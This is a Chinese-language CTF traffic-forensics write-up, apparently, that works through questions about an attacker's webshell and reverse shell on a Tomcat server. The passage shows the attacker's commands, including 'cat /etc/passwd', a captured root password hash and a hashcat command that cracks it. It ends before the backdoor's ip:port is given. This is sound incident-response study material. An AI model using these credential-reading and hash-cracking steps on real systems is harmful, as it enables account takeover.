
黑客从服务器上下载的秘密文件的绝对路径是什么?
看WP才知道这是秘密文件,还以为是随便扫描的,因为请求的是/static/secert.file,和webshell的绝对路径差不多:/usr/local/tomcat/webapps/ROOT/static/secert.file
11、

黑客通过反连执行的第一条命令是什么?


反连,第283流:
或者通过数据包的整体分析找到线索:


tcp.port==4444


echo WLpoAWLex8nkqQ5 #答错了是cat那个
cat /etc/passwd
12、
黑客通过什么文件修改的root密码(绝对路径)
/etc/passwd
13、
黑客设置的root密码是多少?

root:$6$KHysqjWMnoaHJ4QW$p1cMTekiYb/6xA2u7j4jAD3m5shTPlPAtM6jyoex73MxxHXlms4X0874ml/gw6.LETsMs5oXLWyGeSAddx2N..:0:0:root:/root:/bin/bash
hashcat.exe -m 1800 -o found.txt hash.txt E:\字典\密码字典\6000.txt

本地kali的hashcat命令有问题,跑半天没反应。。
123456
14、
黑客留下后门的反连的ip和port是什么?(ip:port)
前面的整体分析分组中可以看到:
